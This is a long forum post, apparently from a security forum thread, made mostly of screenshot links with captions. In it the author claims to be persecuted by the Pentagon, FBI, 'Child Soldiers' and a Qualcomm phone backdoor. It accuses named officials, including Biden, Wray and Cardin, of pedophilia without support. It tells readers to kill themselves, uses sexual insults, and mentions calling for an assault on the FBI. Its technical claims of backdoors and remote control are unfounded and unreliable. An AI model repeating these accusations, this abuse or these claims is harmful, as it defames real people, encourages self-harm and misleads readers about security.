https://i.ibb.co/qj6jHXv/Screenshot-20210317-141028.png (Confirmation of said eye, immediately after the above "sheev" report went live.)
...
https://i.ibb.co/sKvBNnM/TheFuckIsThis.png
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png
This gif is a "talking to me through Google's platform" leak, who's search text read "not safe..." a Pentagon official bluffed tracking their cycle for fertility awareness.


 THIS REPORT:
THIS REPORT:


Lol Law Enforcement!
The plaintext assets are not safe, their vaginas have no value in terms of "reducing the plaintext blood," and your hostility standing is increasing with every failure that I expose.
Please keep going. Decimating you has become one of my favorite pastimes. I sincerely hope that you try to "slide them in OVERTLY" so I can BREAK THEIR HEARTS OVERTLY IN FRONT OF YOU.

How fitting that broke-brain Child Soldiers try to escape "getting into trouble" the only way they know how: through a mans DICK.





-----
(Let the "cognitive dissonance" flow through you. It gives you focus... it makes you stronger...)
Hey LITTLE SHITS:
I told you so. Yout parents are still trying to control my food so they can DATE RAPE me by removing my personal autonomy and override my free will.
https://i.ibb.co/zQ7WkS7/The-Sheev.jpg
https://i.ibb.co/DVzR6fg/Pure-Blue-HIV-Cheese.jpg

(You dare?)

You're exactly the same as them: all bad and pure evil. That "pain relief" of "making me impure like you" is never going to come, kid. You should make like the rest of your "siblings" and kill yourselves too. I assure you, the pain relief will be much faster than trying to get it through me.

Never send a FBI or Secret Service Child Soldier to a plaintext civilian's job.
They are guaranteed to fail, in favor of CAPTURING YOUR PLAINTEXT DICK. They value "taking your intangible and pure traits" more than they value their badges, eating food, and drinking water.
Based on the data that I've gathered? As far as I'm concerned, the FEDS sold their souls to Satan and pay a terrible price that's WORSE THAN DEATH if they fail to find and destroy "pure targets."
PROVE ME WRONG.


 It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.
It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.

https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...)

I restarted my phone when the Pentagon broke Firefox's ability to resolve websites, to catch them with their pants down. Also, observe how many YouTube crashes are hanging. I refuse to update the app because the rogue processes have most likely been phased out to cloak their abuse and make it more difficult to prove. YouTube has to have been crashed on my phone by Nation-State Actors at least 100 times.
The only reason it hasn't driven me insane is because I made an unusable rig that serves an identical purpose. This phone, similar to my rig, would drive a regular person insane.

Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/kQ1B61W/Nice-Jokes1337.jpg (Bull-Fucking-$hit.)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Employment Receipt.)
https://i.ibb.co/G3WWdzj/Red-Fucked.jpg (Employment Receipt TLDR.)
...
https://i.ibb.co/61PZZHq/Screenshot-20210311-102658.png (A collapsed projection regarding me dethroning Snowden.)
...
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

Gina Haspel's Receipts:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt A.)
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)
https://i.ibb.co/NTh7Wzc/Screenshot-20210226-165221.png (Negative Supply receipt of Gina Haspel offloading HER SHAME of using "Saudi's" and "Dark Skinned Powerful-Men" as narcissistic supply sources. The exact same mistake was made; the article dates are out of order and have been manually placed by Child Soldiers.)
Senator Ben Cardin's "Pedo Supply" Receipt:
https://i.ibb.co/3cFb6p6/Screenshot-20210208-151439.png (The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/C9XrkgL/20210209-143823.gif (Same as above, continuing the gaslight by trying to bury the mistake and projecting that his involvement in the pedophile ring is "untrue" in spite of overwhelming evidence.)
Senator Alexandria Ocasio-Cortez's "Zero-Morality Codependency" Receipt: https://i.ibb.co/n0Lrb6x/Screenshot-20210311-152145.png (A projection that tanking the Child Soldier Program is "inhumane," vs leaving the Child Soldiers in a state of perpetual withdrawal that's more painful than heroin withdrawal because the act of getting them mental healthcare is TOO SHAMEFUL.)

Christopher Wray's "Pedo Supply" Receipt:
https://i.ibb.co/tZCNyn2/Screenshot-20210207-171418.png (The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/9ZMwB5z/Screenshot-20210302-065836.png (Occurred in under 24 hours in reaction to me both calling for a direct assault against the Federal Bureau of Investigation and calling for Christopher Wray's resignation, due to him being tied to the Pit Maneuvers performed on my vehicle, my attempted murder via sabotaging my vehicle's serpentine belt, the FBI agent that broke my vehicle's windshield as a means to play "chicken" since I caught the agent having sex with a child, and 1000+ counts of attempted covert/contactless murder via a false trauma that I fed to the Pentagon. The "insurrections" are a result of the FBI continuously burying the governments practice of pedophilia and all testimony regarding the reasoning behind the insurrections occurring are a bold-faced lie.)
https://i.ibb.co/0VSbbMK/Screenshot-20210305-133909.png (Christopher Wray's "Bad Time" receipt. By the way, he admitted that the insurrection had nothing to do with Trump supporters before I collected this receipt.)
https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")
James Murray's "Pedo Supply" Receipts:
https://i.ibb.co/b1DtX05/Screenshot-20210124-091752.png (The Child Soldiers referencing him by name.)
https://i.ibb.co/PC51DSL/Screenshot-20210225-104227.png (The article dates are out of order and have been manually placed by Child Soldiers.)
...
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)
President Biden's "Reaction/Pedo Supply" Receipt:
https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)

 WE INSURRECTION THREATS NOW, BOYS!
WE INSURRECTION THREATS NOW, BOYS!







https://i.ibb.co/cyB3SM5/20210306-183520.gif (Probing to see why I associate "Lash" with the article. Child Soldiers have malfunctioning brains and can't understand "Commanding Officer Attributes/Powers.")

https://i.ibb.co/7CgH68M/20210306-211105.gif (911-GET: Proof that the Child Soldiers altered Chrome through the package manager by sliding me an illicit download.)


echo "BIG WRINKLE-BRAIN PLAYS:"
Key 1: Evidence that I'm persistently being targeted physically by Cluster B's that are pedophiles.
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Prior relationship that wanted to give me a STD to "corrupt my purity" while Children watched.)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (Instance 2 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
...
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee.)
https://i.ibb.co/ZYLscqb/Screenshot-20200309-105941.png (SABOTAGED SCREENSHOT: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/9YMTpFt/Screenshot-20200309-105941-png.png (RE-UPLOAD: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/QcjBZjY/20200125-131540.gif (Hacking the Metro Rail system to "signal" me.)
...
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Attempting to erase my existence as a RedZone employee to cover for Melody Stewart's B&E via zero days to DataWatch's elevators and doors.)
https://i.ibb.co/vXbZZr7/20200302-190643.jpg (Fake Lawyer Letter dated for 1 year in the futute, to "pressure me to not persist any further" regarding Melody Stewart's B&E.)
...
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
...
https://i.ibb.co/d2wwmj5/Border-Control.jpg (Attempts to erase the existence of my License, which is in my pocket)
...
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
...
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
...
 Cleanliness:
Cleanliness:
https://i.ibb.co/nn6mNqS/Screenshot-20210120-153104.png
 Food:
Food:
https://i.ibb.co/3YXcVFW/Control-His-Needs1.jpg
 Water:
Water:
https://i.ibb.co/PgwSZCw/20210114-164201.jpg
 Shelter:
Shelter:
https://i.ibb.co/f1387fJ/20201211-055717.jpg
https://i.ibb.co/PCn7jgS/20201211-055745.jpg
https://i.ibb.co/0cQYh5v/da-twinkie-creamer.jpg
https://i.ibb.co/WPqqJsx/20210123-192232.jpg
https://i.ibb.co/pymSLnx/20210123-192244.jpg
 Proof of the Child Soldiers projecting "purity" with "Pure White" vehicles and clothing/Proof of using FBI tied Child Soldiers to perform ambient gaslighting while a Spy Satellite observes (with testimony):
Proof of the Child Soldiers projecting "purity" with "Pure White" vehicles and clothing/Proof of using FBI tied Child Soldiers to perform ambient gaslighting while a Spy Satellite observes (with testimony):
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg
https://i.ibb.co/LQ11d7t/20210207-162842.gif
 Proof of targeting me with FAKE POLICE OFFICERS:
Proof of targeting me with FAKE POLICE OFFICERS:
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
Key 2: Evidence that I'm persistently being targeted digitally by Cluster B's that are pedophiles.
https://i.ibb.co/8rpBL10/Screenshot-20201223-074439.png (De-Facto evidence that the Child Soldiers can feed me YouTube videos.)
https://i.ibb.co/0r7JftG/Screenshot-20210107-114440.png (Doublewrap that.)
...
https://i.ibb.co/SmPpRs1/Encyclo1.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/vxNGTSW/Encyclo2.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/LZwRNxg/Sabosabo.jpg (List of sabotaged/suppressed websites that keeps building due to corrupt FEDS.)
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME.)
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
Key 3: Evidence that the Cluster B's are persistently trying to devalue and destroy me through my cellphone, and that this is being performed for the sole purpose of keeping their mental condition in place.
https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open.)
https://i.ibb.co/KKmSsjx/tear.png (Me exploiting the startup bot of the Child Soldiers to prove once again that they are abusing me through Qualcomm's backdoor... and doing so to bypass the "you can't take a screenshot fast enough" game that they kept trying to play with me.)
https://i.ibb.co/gDXzGcx/Screenshot-20210311-060450.png (Proof of persistence, it's been over 365 days.)
https://i.ibb.co/zsxWN4Q/Screenshot-20210311-060525.png (Proof of persistence, it's been over 365 days.)
https://i.ibb.co/9qjJXZm/20210204-160301.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)
https://i.ibb.co/v4MGrWc/20210223-150718.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)
...
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg (Metadata colors)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Metadata colors)
https://i.ibb.co/HVbXJ2Y/rip.png (Metadata colors)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
...
https://i.ibb.co/8dW49Mw/20201122-122046.gif (Evidence of crashing YouTube to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)
https://i.ibb.co/JsLD4yd/20201228-175542.gif (Stronger evidence of crashing YouTube to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)
https://i.ibb.co/Jr5nNtL/20210103-194621.gif (Even stronger evidence of crashing YouTube to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)
 Detailed evidence of the Child Soldiers using "two videos" to communicate with me via Google's platform, YouTube:
Detailed evidence of the Child Soldiers using "two videos" to communicate with me via Google's platform, YouTube:





https://i.ibb.co/0YkTHxw/20201112-180001.gif (Evidence of DDOSing my ability to connect to WiFi networks, to devalue my killall script and my ability to detect and prevent breaches at the process level, evidence that THE ABUSE OF TALKING TO ME LIKE AN IMAGINARY FRIEND IS STILL CONTINUING AND THAT FEDS ARE STILL TAKING MONEY TO OVERLOOK IT, HOPING IN VAIN THAT MY SKILLSET EVENTUALLY FAILS AND OVERLOOKING WHY THE CIA "NEEDS ME TO EXIST" IN THE PROCESS.)
https://i.ibb.co/0FPgbGx/20201004-173456.gif (Evidence of DDOSing my ability to connect to WiFi networks, to devalue my killall script and my ability to detect and prevent breaches at the process level.)
https://i.ibb.co/Jv2zBkw/20210126-064317.gif (Evidence of the Child Soldiers having WiFi access to my cellphone despite me disabling the interface (in a similar manner to the RedZone Technologies LLC laptop that had an active NIC despite being powered off and then powered on but halted at the McAfee FDE screen... which doesn't use the NIC), which was used to manually reload every photo in Firefox that was hosted on imgbb IN SPITE OF THE BROWSER OBEYING THE COMMAND TO STOP RELOADING... it's a 60 second gif, it happens between second 55 and second 60.)
...
https://i.ibb.co/gZYkvKs/20201229-074729.gif (De-Facto evidence that the Child Soldiers are controlling my internet traffic via Qualcomm's backdoor. This is the exact same "DDOS" behavior that I experienced in my PC when I used "Rosewill" Dual NIC network cards (before I switched to the deblobbed NIC on my motherboard)... once when I had one in both the router and the PC (to prevent me from using PCI passthrough in a similar manner to how the Child Soldiers broke PCI Stub with dual GTX 970's) and once when I used ISP_Metadata_Generator with NMAP to generate artificial network traffic.)
https://github.com/netblue30/firejail/blob/master/etc/firefox.profile (Firefox targeted me with a backdoor on Arch Linux. The two browsers that require a shell (last time I checked) are "Fedora" and "Arch." I used Fedora 20 before jumping to Arch.)
...
https://i.ibb.co/WK5mFsT/20201111-173634.gif (Creating a glitch in Firefox in a similar manner to how they backdoored Firefox on Arch Linux, hoping to stop me from creating content. The Firefox developers took a paycheck or were trapped by underage vagina to make me "vulnerable to attack" and to "abuse me" TWICE. Firefox was forced to upgrade manually against my will and not through the Google Play store. Also... I remember a fuckload of GPG keys being REVOKED due to the exposure of this backdoor in the Arch Linux package manager, followed by the Firejail package updating to the latest available version.)
https://i.ibb.co/n3H4PVV/Screenshot-20210113-103923.png (Cybercommand using the redirect in Firefox to sabotage my ability to verify my content.)
https://i.ibb.co/PWtS1Gw/Screenshot-20210113-104344.png (Cybercommand forgetting that I have multiple options like Cluster B's and forgetting to use the redirect in Chrome to sabotage my ability to verify my content... in a similar manner to Cybercommand forgetting that I have multiple options like Cluster B's and creating a glitch in Firefox that was supposed to prevent me from typing new content that exposed their abuses.)
Key 4: Abuse via Qualcomm's backdoor that should, sum total, make Orwell stop rolling in his grave.
https://i.ibb.co/y0BTSbh/Screenshot-20201118-181033.png (Frequently, when I update content, the Thots crash YouTube. I believe this is the first video I watched when I reloaded YouTube, immediately after verifying that my post of the meme went through on this website. About a minute and a half into the song & nonchalantly scrolling down while listening to it, I observed the projected confession of the Child Soldiers. I focused only on the bottom portion of the created meme... the Child Soldier program focused only on the top portion.)
https://i.ibb.co/17L1fkG/Fuse.jpg (The meme that blew up the dynamite.)
...
https://i.ibb.co/gv7DWcX/Screenshot-20201122-062554.png ("Ghost" envy/"Ghost" salt.)
...
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
...
https://i.ibb.co/jv83SDB/Cybercommand-Explain-Me-This.gif (Proof that I'm abused by the Pentagon via logging me out and resending my login information too many times when I log back in (similar to my desktop PC when I monitored sockets) to present me with RaT's 403 Forbidden page)
...
https://i.ibb.co/YPnD41V/20201221-082307.gif (Evidence of the Child Soldiers sabotaging Lichess Puzzles that I solve out of ENVY, when they witness me solving them in real-time.)
...
https://i.ibb.co/3fYqrft/20201111-081440.gif (Devaluing my content by breaking gif's so they don't fully play. This, in a similar manner to the above, has been occurring for months. Some gif's are broken in a manner that suggest lewd and sexual acts.)
https://i.ibb.co/85t5dqM/20201120-174027.gif (Breaking a gif to imitate hazard light abuse)
https://i.ibb.co/5sxFnBW/Punishdat.jpg (Testimony regarding me being subjected to 1000+ attempts to cause mental instability via a false PTSD trigger that I fed to my prior employer.)
https://i.ibb.co/wBFxQrB/Punish-dat-optimally.jpg (Supporting testimony regarding using FBI agents to "bluff presence.")
...
https://i.ibb.co/ZK9nqjJ/20201111-172553.gif (Preventing my browser from stopping its loading/delaying the loading. The Pentagon also refreshes the page when I have no internet connection, to "make it harder to think of content to make regarding exposing them.")
https://i.ibb.co/WK5mFsT/20201111-173634.gif (Creating a glitch in Firefox in a similar manner to how they backdoored Firefox on Arch Linux, hoping to stop me from creating content. The Firefox developers took a paycheck or were trapped by underage vagina to make me "vulnerable to attack" and to "abuse me" TWICE.)
https://i.ibb.co/S0ZqdSS/20201112-130526.gif (Preventing me from using the preview function of the SoldierX website, hoping to stop me from creating content.)
...
https://i.ibb.co/nQHtFC5/20201122-135849.gif (More evidence of Firefox being glitched to abuse me. Aside from reloading on its own or upon remote command, the ability to stop the browser from loading has been broken and only works on 10 to 20+ pushes.)
...
https://i.ibb.co/Vpp4zcq/20201111-080110.gif (Devaluing my "peace" and "exerting control over me" by rigging my YouTube application to not play the final half-second of YouTube videos. This can be daisychained with the abusive video recommendations and lowering the quality of the videos that I watch to 144p TO ELICIT AN EMOTIONAL REACTION FOR NARCISSISTIC SUPPLY.)
https://i.ibb.co/VTr10Cp/20201111-081440-gif.gif (A terrible attempt to devalue my "opinion" via sabotaging YouTube's upvote/downvote feature, akin to suppressing evidence and paying SoldierX to ban me if I self-bump, after being paid to allow it for over a year.)
...
https://i.ibb.co/yfCZMfM/20201123-081531.gif (Kicking me off the WiFi to prevent me from uploading evidence.)
https://i.ibb.co/kXDks4V/20201123-081754.gif (Freezing imgbb to prevent me from uploading evidence.)
...
https://i.ibb.co/y8g4sLB/ulejjy1.gif (Envy by a LITTLE SHIT regarding the Thots trying to trap me with colored hair.)
https://i.ibb.co/DMf3B5V/ujelly2.png (Envy by a LITTLE SHIT regarding the Thots trying to trap me with colored hair.)
...
https://i.ibb.co/N2jbpF5/20201123-152257.gif (The Pentagon is collapsing again and played more "WiFi games." They performed the same gaslight that I discussed previously regarding "free wifi and authentication pages." Navigating to the default gateway of a free wireless network (99% chance that they end in a ".1") returns the authentication page. Upon connecting, a Thot with brass on her collar prevented the authentication page from automatically loading, forgetting that I actually have technical skills that she doesn't. She then DDOS'd me out of envy, due to me being in an area that allows me to have peace without any traps (due to the new souls collected). Upon drafting this report and recording the evidence to report, the mentioned Thot with brass on her collar disconnected me from the WiFi
https://i.ibb.co/TMj0bBx/20201123-152405.gif
https://i.ibb.co/S6VtjfP/20201123-154648.gif (Upon creating the gifs of the evidence, the Thot with brass on her collar continued to play "tit for tat" while seeing the act of abusing my phone via backdoor as a game to be won. She decided to try to "beat the 1 minute ez-gif length limit" and decided to reload the page, believing that I wouldn't be able to prove that she's sabotaging me through the version of Firefox that the devs took money to glitch on my system through a patch that was FORCED and that didn't come through the Google Play store.)
...
https://i.ibb.co/1s5yD8V/20201123-164700.gif (Retardation when I moved to report the "Twin Thots.")
https://i.ibb.co/mB4K4HN/20201123-164953.gif (Retardation when I moved to report the "Twin Thots.")
...
https://i.ibb.co/9W3Cpzd/20201123-195620.gif (Collapsing upon reading my words to Melody Stewart and disconnecting me from WalMart's wireless.)
https://i.ibb.co/ZT18P1w/Screenshot-20201123-195951.png (The followup of the collapse, on WalMart's wireless. Presenting me with a captcha despite not using NordVPN.)
https://i.ibb.co/jz7RCHC/Screenshot-20201123-200635.png (Detailed Explanation.)
...
https://i.ibb.co/gMc4BqV/20201124-120507.gif (Flat out DDOSing SoldierX at the interface level over a working connection, to suppress my words and ESCAPE SHAME and feel a sense of POWER AND CONTROL OVER ME. This abuse has been performed for THE ENTIRE TIME THAT I'VE HAD MY PHONE.)
...
https://i.ibb.co/9qB9RMj/20201124-131028.gif (Proof that webpages in Firefox are reloaded against my will, usually in REACTION to me either EXPOSING ABUSE or READING THE EXPOSURE.)
https://i.ibb.co/qMqpZcK/20201124-144617.gif (Breaking the page load by blacking out the screen, in a similar manner to gaslighting a Windows PC by crashing "explorer.exe" or gaslighting a Linux PC by crashing "Plasmashell," to elicit a "fear" response that's supposed to validate their CONTROL OVER ME.)
...
https://i.ibb.co/bHRVMqn/20201124-181322.gif (More evidence that the Pentagon continues to suppress my ability to report them, for the sole purpose of maintaining a FEELING.)
...
https://i.ibb.co/gv0Vqpt/20201124-120934.gif (Suppressing my ability to convert a video into a gif, to ESCAPE SHAME and feel a sense of POWER AND CONTROL OVER ME.)
https://i.ibb.co/ZMjz6HS/Screenshot-20201214-061716.png (Deleting the uploaded video from ezgif. Ezgif is now implicated.)
https://i.ibb.co/4TSfg4V/20210106-133734.gif (Attempting more covert techniques aimed at preventing me from editing or downloading gif evidence.)
ezgif Deathblow A: Trimmed gif (no integrity check).
https://i.ibb.co/5nSD0qg/20210203-100048.gif

ezgif Deathblow B: Full video length of the evidence that I'm trimming (that includes the xrecorder total-time-recorded timestamp) to get to the point (integrity check passed).
https://i.ibb.co/Wg47Wr3/20210204-163033.gif

ezgif Deathblow C: Reactive abuse, preventing me from captioning.
https://i.ibb.co/Rj9WRGw/20210211-094540.gif

...
https://i.ibb.co/YPnD41V/20201221-082307.gif (Lichess Deathblow.)

...
https://i.ibb.co/3snF7nn/20201125-073636.gif (Evience that the Pentagon flat out suppresses SSID's that should travel the length of a football field and not lose quality. This is done to "devlue me" and "make it harder for me to have peace or report their abuse.")
https://i.ibb.co/s9xmRvp/20201125-073851.gif (Evience that the Pentagon flat out suppresses SSID's that should travel the length of a football field and not lose quality. This is done to "devlue me" and "make it harder for me to have peace or report their abuse.")
https://i.ibb.co/HnWKGGV/20201125-074533.gif (Flat out DDOSing me at the interface level after breaking ezgif online failed to elicit the emotional reaction that's supposed to valiate their "control" over me through my backdoored cellphone, followed by disconnecting me from the wireless.)
https://i.ibb.co/ZVf2Z6C/20201125-074914.gif (Pretending that the evidence being generated has no impact on the outcome by flat out disconnecting me from and reconnecting me to the fully functioning wirelss network that I'm sitting next to, which is a strong indicator that the Pentagon believes that their repeated use of money to have FEDS overlook the abuse that is increasing in severity makes them immune to ever being held accountable.)
...
https://i.ibb.co/djqqrfR/20201130-094133.gif
Starting "another game" and removing my ability to natively trim a .mp4 video, believing falsely that I wanted to expose once again that they're kicking me off the wireless and suppressing my ability to convert .mp4 to .gif online. They want to devalue the evidence by forcing me to include watermarks. The ability to remove a watermark is also being broken in "ez gif maker" which is more proof that the Pentagon sees its digital tools as puppetstrings to control "people objects."
...
https://i.ibb.co/v1C6S4R/Screenshot-20201201-075720.png
https://i.ibb.co/YTm6jYH/Screenshot-20201201-075908.png
https://i.ibb.co/vQGvQpv/Screenshot-20201201-080007.png
https://i.ibb.co/1L9qMdw/Screenshot-20201201-080037.png (battery saver)
https://i.ibb.co/3rG5Hj3/Screenshot-20201201-080303.png
The drain rate is 1% every one to three minutes. From 100% charge, the battery would drain to zero in roughly three hours.
This is being performed by the Pentagon's adults to "punish me" for not "serving my purpose as their object."
https://i.ibb.co/PFTpnXd/20201209-113612.gif
More evidence of the Pentagon using Qualcomm's backdoor to affect my battery percentage, the drain rate has been reduced by more than half.
...
https://i.ibb.co/nnSNmLF/20201206-132235.gif (Evidence of the Pentagon breaking native YouTube functionality, "gif A.")
https://i.ibb.co/rwxNQCq/20201206-132743.gif (Evidence of the Pentagon breaking native YouTube functionality, "gif B.")
...
https://i.ibb.co/HNV2wkG/20201209-172245.gif (They WROTE TO DISK WITH QUALCOMM'S BACKDOOR to corrupt the evidence that I recorded.)
...
https://i.ibb.co/858CGq2/20201212-073338.gif (Attempting to prevent me from reporting their "Ghost imitation/triangulation" by kicking me off of the WiFi and suppressing WiFi SSID's through Qualcomm's backdoor at the same time.)
...
https://i.pximg.net/c/600x1200_90_webp/img-master/img/2016/01/18/21/56/0... (Direct link to the sabotaged artwork.)
https://www.pixiv.net/en/artworks/54785455 (Artists page.)
https://youtu.be/VzA70rXJIzk (Video)
https://i.ibb.co/4mSkMft/Screenshot-20210108-121044.png (Proof that direct linking to the artwork should work. At first, IT DID.)

https://i.ibb.co/Ht9XcLf/20210108-112723.gif (Redirect sabotage aimed at breaking the picture that I embedded in this thread, proving that Cybercommand has been sabotaging this thread for OVER A YEAR.)

They can't actually break the link. They only break direct linking to sabotaged images, not redirects. This is very valuable information regarding how Nation State Actors sabotage my content.
...
https://i.ibb.co/16LNQWx/20210113-100353.gif (Nice "browser-based redirect," Cybercommand. Your sabotage is sooooooooooo "S Tier." The validation that you get from "controlling my cellphone" must be sooooooooooo "potent." My physical needs totally aren't a factor in your "continued survival" whatsoever.)
https://i.ibb.co/n3H4PVV/Screenshot-20210113-103923.png (Cybercommand using the redirect in Firefox to sabotage my ability to verify my content.)
https://i.ibb.co/PWtS1Gw/Screenshot-20210113-104344.png (Cybercommand forgetting that I have multiple options like Cluster B's and forgetting to use the redirect in Chrome to sabotage my ability to verify my content... in a similar manner to Cybercommand forgetting that I have multiple options like Cluster B's and creating a glitch in Firefox that was supposed to prevent me from typing new content that exposed their abuses.)
...
https://i.ibb.co/kDMpqHs/20210114-093137.gif (Sabotage of the video evidence by preventing Google Chrome from resolving. This may be what the unauthorized download via Chrome's package manager was aimed at: controlling Google Chrome by modifying it through the package manager.)
...
https://i.ibb.co/kDMpqHs/20210114-093137.gif (Sabotage of video evidence by preventing Google Chrome from resolving. This may be what the unauthorized download via Chrome's package manager was aimed at: controlling Google Chrome by modifying it through the package manager.)
https://i.ibb.co/82VwzkQ/20210114-101945.gif (See above explanation, repeating the same "kill yourself because of the false trigger that we can't accept is false" test in Chrome in a similar manner to Firefox.)
 My case, in a nutshell.
My case, in a nutshell.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://tvtropes.org/pmwiki/pmwiki.php/Main/InfinityPlusTwoSword
https://tvtropes.org/pmwiki/pmwiki.php/Main/SwordBeam
